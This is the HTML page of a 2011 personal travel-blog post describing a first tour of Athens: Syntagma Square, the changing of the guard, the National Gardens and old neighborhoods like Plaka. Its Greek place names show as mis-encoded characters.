#respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{padding:9px 16px;font-size:13px;height:auto;line-height:normal}button,input[type="submit"],input[type="button"],input[type="reset"]{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}@media (max-width:1050px){.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:0px!important}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:0px!important}.header_section_one{line-height:44px}}@media (max-width:800px){.hassidebar.double_sidebars .content-area{width:100%;padding:0;float:left;margin-left:0}.hassidebar.double_sidebars .sidebar_container_1{width:100%;margin-left:0;float:left}.hassidebar.double_sidebars .sidebar_container_2{width:100%;float:left}.hassidebar.right .content-area,.hassidebar.left .content-area,.hassidebar .content-area{width:100%;padding:0!important}.hassidebar .sidebar_container_1{width:100%}.hassidebar .sidebar_container_2{width:100%}.hassidebar .sidebar{padding-top:40px}}@media (max-width:767px){.zolo-container{max-width:440px}}@media (max-width:500px){.zolo-container{max-width:330px}}.mc4wp-form-fields input[type="email"]{background-color:#eee;border:0 none;border-radius:0;height:45px;width:100%;padding:10px}.mc4wp-form-fields input[type="submit"]{border:2px solid #333;border-radius:0;font-weight:700;height:45px;margin-top:15px;width:100%;background-color:#333}.mc4wp-form-fields input[type="submit"]:hover{background-color:transparent;color:#333}.pagetitle_parallax_section{margin-top:30px}.share-box li a{color:#333333!important}.share-box li a:hover{color:#5f953f!important;border-color:#5f953f!important}.about-widget-center{text-align:center}.about-widget-center .zolo-about-me img.zolo-about-me-avatar{float:none;clear:both;text-align:center;margin:0 auto}.about-widget-center .zolo-about-me h3.zolo-about-me-name{float:none;clear:both;text-align:center}.social-big a i{font-size:38px;padding:0 10px}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1573078358214{padding-top:20px!important;padding-bottom:20px!important}.vc_custom_1573079181510{border-top-width:1px!important;border-top-color:#e8e8e8!important;border-top-style:solid!important}.vc_custom_1573076356570{padding-top:30px!important;padding-bottom:30px!important}</style><div align="center"> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"> <br/><br/><div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;"> Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!</div></div> </noscript></div></head><body class="post-template-default single single-post postid-365 single-format-standard wp-embed-responsive single-author wide_layout titlebar_position_below sidebar_widget_style_box single_post_layout_style1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><div class="site_layout"><div class="extended_sidebar_box extended_sidebar_position_right"><div class="extended_sidebar_mask"></div><div class="layout_design"><div class="fullscreen_header_area"><div class="zolo-header-area header_background zolo_header_sticky"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"><ul class="header_left_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/travelswithjim"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div><div class="header_right"><ul class="header_right_col"><li class="zolo-top-menu"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="top-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://travelswithjim.com/about/"><span class="menu-text">ABOUT</span></a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://travelswithjim.com/contact/"><span class="menu-text">CONTACT</span></a></li></ul></div></li></ul></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="zolo-header_section2_background"><div class="zolo-container"><div class="headercontent_box"><div class="header_element header_section_two"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li class=""><div class="logo-box"><a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div><div class="logo-box sticky_logo"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></li></ul></div><div class="header_right"></div></div></div></div></div><div class="sticky_header_wrapper"><div class="sticky_header fadeInDown"><div class="navigation-area"><div class="zolo-container"><div class="navigation-padding"><div class="zolo-navigation_parent" style="float:left; width:100%;"><div class="header_element header_section_three"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li><div class="navigation menu_hover_style4 dropdown_loading_fade menu_hover_styles menu_hover_style4"><nav id="site-navigation" class="zolo-navigation main-navigation" role="navigation"><ul id="primary" class="nav zolo-navbar-nav menu_hover_design_none"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/"><span class="menu-text">HOME</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/"><span class="menu-text">About</span></a></li><li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3491" ><a href="https://travelswithjim.com/world-travels/"><span class="menu-text">World Travels</span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/"><span class="menu-text">Food</span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/"><span class="menu-text">Travel Resources</span></a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/"><span class="menu-text">Featured</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/"><span class="menu-text">Contact</span></a></li></ul></nav></div></li><li class="zolo-search-menu"><div class="zolo_navbar_search full_screen_search_but"><span class="nav_full_screen_search_but nav_search-icon"></span></div></li></ul></div><div class="header_right"></div></div></div></div></div></div></div></div></div></header></div><div class="full_screen_menu_area"> <a class="fullscreen_menu_close_button">Close</a><div class="full_screen_menu"><div class="zolo-navigation"><ul id="primary" class="nav zolo-navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/">About</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3491" ><a href="https://travelswithjim.com/world-travels/">World Travels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/">Featured</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/">Contact</a></li></ul></div></div></div><div class="extended_sidebar_area"><div class="extended_sidebar_content"></div></div><div class="search_overlay"> <span class="search_close_but"></span><div class="content_div full_screen_search"><div class="zolo-container"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_580" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_580" type="submit" apbct_event_id="580" size="30" maxlength="200" value="" /></form></div></div></div></div><div class="mobile_header_area compact_mobile_menu"><div class="zolo-header-area header_background"><header class="zolo_header"><div class="headercontent"><div class="headercontent_box"><div class="logo-box"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></div><div class="zolo_mobile_navigation_area"><ul class="mob_nav_icons"><li class="zolo-search_li"><div class="zolo_navbar_search "> <a id="mob_full_screen_search_but" class="nav_search-icon"></a></div></li></ul> <span id="nav_toggle" class="zolo_mobile_menu_icon full_screen_menu_open_responsive"><span class="nav_bar nav_bar_1st"></span><span class="nav_bar nav_bar_2nd"></span><span class="nav_bar nav_bar_3rd"></span></span></div></div></header></div><div class="zolo_mobile_navigation_area zolo_mobile_navigation_menu"><div class="mobile-nav"><div class="mobile-nav-holder main-menu"></div></div></div><div class="search_overlay"> <span id="mob_search_close_but">Close</span><div class="content_div full_screen_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_36689" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_36689" type="submit" apbct_event_id="36689" size="30" maxlength="200" value="" /></form></div></div></div><div class="zolo_main_content_area"><div class="zolo_content_bg_area"><div class="container-main hassidebar left"><div class="zolo-container"><div class="container-padding"><div class="inner-content post_layout_style1"><div id="primary" class="content-area"><div id="content" class="site-content" role="main"><article id="post-365" class="post post-365 type-post status-publish format-standard has-post-thumbnail hentry category-athens category-greece category-on-the-road category-world-travels tag-acropolis tag-athens tag-awesomescapes-com tag-changing-of-the-guard tag-jim-talbott tag-kolonoaki tag-lycabettus-hill tag-monastiraki tag-philopappaos-monument tag-plaka tag-psiri tag-syntagma-square tag-the-ancient-agora-of-athens tag-the-national-gardens tag-theater-of-dionysus tag-travelswithjim-com tag-www-jimtalbott-com tag-www-photoprolific-com"><div class="blogpage_content"><div class="posttype_gallery_slider "><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-365" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="" alt="Travels With Jim" /></li></li></ul></div><div class="post_title_area center title_position_below"><h1 class="entry-title">Jim &#038; The Athens Experience &#8211; Part One</h1><ul class="entry_meta_list"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/jim-the-athens-experience-part-one/" title="Permalink to Jim &#038; The Athens Experience &#8211; Part One" rel="bookmark">December 16, 2011</a></span></li><li class="categories-links"><a href="https://travelswithjim.com/athens/" rel="category tag">Athens</a> / <a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a> / <a href="https://travelswithjim.com/on-the-road/" rel="category tag">On The Road</a> / <a href="https://travelswithjim.com/world-travels/" rel="category tag">World Travels</a></li><li><span class="author-list author vcard"><span class="meta_label">By </span><a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></span></li></ul></div><div class="blog_text_area"><div class="post-content"><div class="entry-content"><p>September 1, 2011</p><p>The tour bus arrived essentially right on time although it was a little difficult to tell that it was actually the right bus. But no worries. It was 7:45 in the morning and possibly already 90 degrees F. It was fabulous for this Mainer who&rsquo;s lost 120 pounds in just two years and has subsequently been freezing to death.</p><p>I was proactive for this first real tour of Athens. I had put everything together the night before so I was sure not to forget anything that I wanted to take along with me. Breakfast was a hurried event this morning. But except for the part about not enough coffee, I think I could get used to feta and fresh tomatoes, cucumbers and a myriad of select proteins for the first meal of the day.<br> <span id="more-365"></span><br><figure id="attachment_367" aria-describedby="caption-attachment-367" style="width: 640px" class="wp-caption aligncenter"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0110.jpg"><img decoding="async" class="size-large wp-image-367" title="Jim &amp; The Athens Experience - Part One" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0110-1024x682-1020x679.jpg" alt="Jim &amp; The Athens Experience - Part One" width="640" height="426"></a><figcaption id="caption-attachment-367" class="wp-caption-text">Jim &amp; The Athens Experience - Part One</figcaption></figure></p><p>The first bus was a wee blue thing that whisked me off to Syntagma Square where we were transferred to the mother ship, a much larger bus. We sat in the bus for about thirty minutes waiting for the smaller shuttles to bring yet other eager tourists to the mother ship.</p><p>If you are ever aching for the Athenian traffic experience this is the place to visit. When I was in Italy I was amazed at how creatively the Italians drive. In the film Under The Tuscan Sun there is a line that goes something like &ldquo;A yellow traffic light is just a suggestion.&rdquo; Now I am thinking that all Europeans must go to the same driving school. It&rsquo;s important to note that while in the states pedestrians have the right of way, they don&rsquo;t in places like Italy, Greece, France and the UK. And while I do know that I have nearly been creamed a couple of times primarily because I was looking the wrong way.</p><figure id="attachment_368" aria-describedby="caption-attachment-368" style="width: 640px" class="wp-caption aligncenter"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0133.jpg"><img decoding="async" loading="lazy" class="size-large wp-image-368" title="Guarding the Palace in Athens" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0133-1024x682-1020x679.jpg" alt="Guarding the Palace in Athens" width="640" height="426"></a><figcaption id="caption-attachment-368" class="wp-caption-text">Guarding the Palace in Athens</figcaption></figure><p>Syntagma( &Icirc;&nbsp;&Icirc;&raquo;&Icirc;&plusmn;&Iuml;&bdquo;&Icirc;&micro;&Icirc;&macr;&Icirc;&plusmn; &Icirc;&pound;&Iuml;&hellip;&Icirc;&frac12;&Iuml;&bdquo;&Icirc;&not;&Icirc;&sup3;&Icirc;&frac14;&Icirc;&plusmn;&Iuml;&bdquo;&Icirc;&iquest;&Iuml;&sbquo;) Square is a central hub in Athens. Of particular interest is the Greek Parliament which is just past Amalias Avenue to the east. Here, if you happen to be in the vicinity on the hour you can see the changing of the guard. I did not see it on this day but on another when Yioryis and I were doing a marathon walk through a myriad of neighborhoods in Athens. In fact on that day I not only saw the changing of the guard at the Tomb of the Unknown Soldier (&Icirc;&oelig;&Icirc;&frac12;&Icirc;&middot;&Icirc;&frac14;&Icirc;&micro;&Icirc;&macr;&Icirc;&iquest; &Iuml;&bdquo;&Icirc;&iquest;&Iuml;&hellip; &Icirc;&lsquo;&Icirc;&sup3;&Icirc;&frac12;&Iuml;&#381;&Iuml;&fnof;&Iuml;&bdquo;&Icirc;&iquest;&Iuml;&hellip; &Icirc;&pound;&Iuml;&bdquo;&Iuml;&#129;&Icirc;&plusmn;&Iuml;&bdquo;&Icirc;&sup1;&Iuml;&#381;&Iuml;&bdquo;&Icirc;&middot;) but also in front of the Presidential Palace which is across the street from one side of the National Gardens; a huge park with a variety of gardens and really an oasis in the central part of Athens.</p><figure id="attachment_369" aria-describedby="caption-attachment-369" style="width: 300px" class="wp-caption aligncenter"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0161.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-369" title="The Athens Experience - Changing of the Guards" src="https://travelswithjim.com/wp-content/uploads/2019/12/1_DSC_0161-300x200.jpg" alt="The Athens Experience - Changing of the Guards" width="300" height="200"></a><figcaption id="caption-attachment-369" class="wp-caption-text">The Athens Experience - Changing of the Guards</figcaption></figure><p>The changing of the guards is fascinating to see. It&rsquo;s unlike any other guard changing ceremony I had ever seen before. I was told that there are very strict rules about becoming a guard, but it&rsquo;s also an enormous honor. What I recall is that you must be 100% Greek and you must be not less than 6&rsquo;2&Prime; tall. My friend Alexander (&Icirc;&lsquo;&Icirc;&raquo;&Icirc;&shy;&Icirc;&frac34;&Icirc;&plusmn;&Icirc;&frac12;&Icirc;&acute;&Iuml;&#129;&Icirc;&iquest;&Iuml;&sbquo;) would not have qualified for such a position partly because he is only 6 feet tall but more because he has an interesting case of ADHD and one of the other integral requirements is the ability to stand at attention in the blazing hot Athenian sun for hours at a time and not move at all. I&rsquo;m quite certain I couldn&rsquo;t do that either.</p><figure id="attachment_370" aria-describedby="caption-attachment-370" style="width: 300px" class="wp-caption aligncenter"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0166.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-370" title="I wonder if I could rent a guard?" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0166-300x200.jpg" alt="I wonder if I could rent a guard?" width="300" height="200"></a><figcaption id="caption-attachment-370" class="wp-caption-text">I wonder if I could rent a guard?</figcaption></figure><p>During travels to other places where there have been similar sorts of guards I have seen tourists all but harass these brave young men as they are attending to this honorable duty. I was impressed that in Greece you can see the guards, and you can have your picture taken with them in a respectful manner. But there is a third guard there who is essentially a guard for the guards. Quite frankly I would find it impossible to stand there for any length of time under those conditions. Oh and did I forget to mention the traditional uniform. I was wearing shorts and a thin tee-shirt and was quite comfortable. But to be dressed to the hilt in what appears to be heavy wool? That takes true dedication.</p><figure id="attachment_371" aria-describedby="caption-attachment-371" style="width: 150px" class="wp-caption alignleft"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0132.jpg"><img decoding="async" loading="lazy" class="size-thumbnail wp-image-371" title="Formal Guard in full traditional Dress Uniform" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0132-150x150.jpg" alt="Formal Guard in full traditional Dress Uniform" width="150" height="150"></a><figcaption id="caption-attachment-371" class="wp-caption-text">Formal Guard in full traditional Dress Uniform</figcaption></figure><figure id="attachment_372" aria-describedby="caption-attachment-372" style="width: 150px" class="wp-caption alignright"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0140.jpg"><img decoding="async" loading="lazy" class="size-thumbnail wp-image-372" title="One Hundred Percent Greek" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0140-150x150.jpg" alt="One Hundred Percent Greek" width="150" height="150"></a><figcaption id="caption-attachment-372" class="wp-caption-text">One Hundred Percent Greek</figcaption></figure><p>I&rsquo;ve only briefly mentioned above that the National Gardens (&Icirc;&bull;&Icirc;&cedil;&Icirc;&frac12;&Icirc;&sup1;&Icirc;&ordm;&Iuml;&OElig;&Iuml;&sbquo; &Icirc;&scaron;&Icirc;&reg;&Iuml;&euro;&Icirc;&iquest;&Iuml;&sbquo;) are within walking distance of the Parliament Building bordering one side of Syntagma Square. Also within just a short walk are some of the oldest and most interesting neighborhoods in Athens. I know I was in Plaka (&Icirc;&nbsp;&Icirc;&raquo;&Icirc;&not;&Icirc;&ordm;&Icirc;&plusmn;) and Monastiraki (&Icirc;&oelig;&Icirc;&iquest;&Icirc;&frac12;&Icirc;&plusmn;&Iuml;&fnof;&Iuml;&bdquo;&Icirc;&middot;&Iuml;&#129;&Icirc;&not;&Icirc;&ordm;&Icirc;&sup1;). I&rsquo;m not so sure I was in either Psiri (&Icirc;&uml;&Iuml;&hellip;&Iuml;&#129;&Iuml;&#129;&Icirc;&reg;)&Acirc;&nbsp; or Kolonaki (&Icirc;&scaron;&Icirc;&iquest;&Icirc;&raquo;&Iuml;&permil;&Icirc;&frac12;&Icirc;&not;&Icirc;&ordm;&Icirc;&sup1;). I was really only in Greece for a rather short eighteen days and while I did see and experience many wonderful things I know I will have to return many times in order to see and experience so much more.</p><figure id="attachment_373" aria-describedby="caption-attachment-373" style="width: 640px" class="wp-caption aligncenter"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0168.jpg"><img decoding="async" loading="lazy" class="size-large wp-image-373" title="These Streets are Paved in Marble" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0168-1024x682-1020x679.jpg" alt="These Streets are Paved in Marble" width="640" height="426"></a><figcaption id="caption-attachment-373" class="wp-caption-text">These Streets are Paved in Marble</figcaption></figure><p>And, yes there is more so much more there are some of the more famous sites that are all within a very short distance of Syntagma Square. In subsequent blog posts we will be traveling to places like The Acropolis(&Icirc;&lsquo;&Icirc;&ordm;&Iuml;&#129;&Iuml;&OElig;&Iuml;&euro;&Icirc;&iquest;&Icirc;&raquo;&Icirc;&sup1;&Iuml;&sbquo;) , The Theater of Dionysus&Acirc;&nbsp; which I was able to see from a distance, The ancient Agora of Athens (&Icirc;&lsquo;&Iuml;&#129;&Iuml;&Dagger;&Icirc;&plusmn;&Icirc;&macr;&Icirc;&plusmn; &Icirc;&lsquo;&Icirc;&sup3;&Icirc;&iquest;&Iuml;&#129;&Icirc;&not; &Iuml;&bdquo;&Iuml;&permil;&Icirc;&frac12; &Icirc;&lsquo;&Icirc;&cedil;&Icirc;&middot;&Icirc;&frac12;&Iuml;&#381;&Icirc;&frac12;) where Yioryis heard and translated for me some much younger Athenian men note that when they are as &ldquo;OLD,&rdquo; as these two guys (Yioryis and me) they hope to be in as good physical condition. I will also take you to Philopappos Monument&Acirc;&nbsp; (&Icirc;&oelig;&Icirc;&frac12;&Icirc;&middot;&Icirc;&frac14;&Icirc;&micro;&Icirc;&macr;&Icirc;&iquest; &Iuml;&bdquo;&Icirc;&iquest;&Iuml;&hellip; &Icirc;&brvbar;&Icirc;&sup1;&Icirc;&raquo;&Icirc;&iquest;&Iuml;&euro;&Icirc;&not;&Iuml;&euro;&Iuml;&euro;&Icirc;&iquest;&Iuml;&hellip;) at the top of the hill of the nymphs and finally to Lycabettus Hill where I was essentially and almost overwhelmingly struck with the sheer enormity of the city of Athens Greece.</p><p>And yes, I am holding out just a wee bit with a special experience. But you have to come back to see what that might be. Nope, sorry..it&rsquo;s a secret. Shhhh.</p><p>And this is merely The Athens Experience. Just wait until we set sail for the Islands of Greece.</p><figure id="attachment_374" aria-describedby="caption-attachment-374" style="width: 200px" class="wp-caption aligncenter"><a href="http://www.travelswithjim.com/wp-content/uploads/2011/12/DSC_0068.jpg"><img decoding="async" loading="lazy" class="size-medium wp-image-374" title="Sailing In The Greek Islands" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0068-200x300.jpg" alt="Sailing In The Greek Islands" width="200" height="300"></a><figcaption id="caption-attachment-374" class="wp-caption-text">Sailing In The Greek Islands</figcaption></figure><p>Jim &amp; The Athens Experience continues tomorrow. So come travel along with me. We have some amazing places to visit.</p></div><div class="zolo_post_tags"><h5 class="tag_title">Tags:</h5><ul class="single_tag_list"><li><a href="https://travelswithjim.com/tag/acropolis/" rel="tag">Acropolis</a><a href="https://travelswithjim.com/tag/athens/" rel="tag">Athens</a><a href="https://travelswithjim.com/tag/awesomescapes-com/" rel="tag">Awesomescapes.com</a><a href="https://travelswithjim.com/tag/changing-of-the-guard/" rel="tag">Changing of the Guard</a><a href="https://travelswithjim.com/tag/jim-talbott/" rel="tag">Jim Talbott</a><a href="https://travelswithjim.com/tag/kolonoaki/" rel="tag">Kolonoaki</a><a href="https://travelswithjim.com/tag/lycabettus-hill/" rel="tag">Lycabettus Hill</a><a href="https://travelswithjim.com/tag/monastiraki/" rel="tag">Monastiraki</a><a href="https://travelswithjim.com/tag/philopappaos-monument/" rel="tag">Philopappaos Monument</a><a href="https://travelswithjim.com/tag/plaka/" rel="tag">Plaka</a><a href="https://travelswithjim.com/tag/psiri/" rel="tag">Psiri</a><a href="https://travelswithjim.com/tag/syntagma-square/" rel="tag">Syntagma Square</a><a href="https://travelswithjim.com/tag/the-ancient-agora-of-athens/" rel="tag">The Ancient Agora of Athens</a><a href="https://travelswithjim.com/tag/the-national-gardens/" rel="tag">The National Gardens</a><a href="https://travelswithjim.com/tag/theater-of-dionysus/" rel="tag">Theater of Dionysus</a><a href="https://travelswithjim.com/tag/travelswithjim-com/" rel="tag">Travelswithjim.com</a><a href="https://travelswithjim.com/tag/www-jimtalbott-com/" rel="tag">www.jimtalbott.com</a><a href="https://travelswithjim.com/tag/www-photoprolific-com/" rel="tag">www.photoprolific.com</a></li></ul></div></div></div></div></article><div class="share-box"><h6>Share This Story!</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/jim-the-athens-experience-part-one/&t=Jim &#038; The Athens Experience &#8211; Part One" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Jim &#038; The Athens Experience &#8211; Part One&url=https://travelswithjim.com/jim-the-athens-experience-part-one/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/jim-the-athens-experience-part-one/&amp;title=Jim &#038; The Athens Experience &#8211; Part One" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fjim-the-athens-experience-part-one%2F&amp;name=Jim+%26+The+Athens+Experience+-+Part+One&amp;description=September+1%2C+2011+The+tour+bus+arrived+essentially+right+on+time+although+it+was+a+little+difficult+to+tell+that+it+was+actually+the+right+bus.+But+no+worries.+It+was+7%3A45+in+the+morning+and+possibly+already+90+degrees+F.+It+was+fabulous+for+this+Mainer+who%26rsquo%3Bs+lost+120+pounds+in+just+two+years%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/jim-the-athens-experience-part-one/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fjim-the-athens-experience-part-one%2F&amp;description=Jim+%26+The+Athens+Experience+-+Part+One&amp;media=" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/jim-the-athens-experience-part-one/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div><div class="related_post_area"><h3>Related Posts</h3><ul class="related_post_list"><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1307" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/the-temple-of-poseidon/" class="apress_post_thumb"> <img width="300" height="200" src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0124-300x200.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="DSC 0124 300x200 - The Temple of Poseidon" decoding="async" loading="lazy" title="The Temple of Poseidon" /> </a></div><h4><a href="https://travelswithjim.com/the-temple-of-poseidon/" rel="bookmark">The Temple of Poseidon</a></h4></li><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1211" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/no-2-house-of-daviot/" class="apress_post_thumb"> <img width="300" height="200" src="https://travelswithjim.com/wp-content/uploads/2019/12/fullsizeoutput_32b7-300x200.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="fullsizeoutput 32b7 300x200 - No. 2 House of Daviot" decoding="async" loading="lazy" title="No. 2 House of Daviot" /> </a></div><h4><a href="https://travelswithjim.com/no-2-house-of-daviot/" rel="bookmark">No. 2 House of Daviot</a></h4></li><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1193" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span> <a href="https://travelswithjim.com/sherry-tasting/" class="apress_post_thumb"> <img width="300" height="225" src="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_3244-300x225.jpg" class="attachment-apress_thumb_blog_medium size-apress_thumb_blog_medium wp-post-image" alt="IMG 3244 300x225 - Sherry Tasting" decoding="async" loading="lazy" title="Sherry Tasting" /> </a></div><h4><a href="https://travelswithjim.com/sherry-tasting/" rel="bookmark">Sherry Tasting</a></h4></li><li class="fitrow_col"><div class="entry-thumbnail"> <span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" 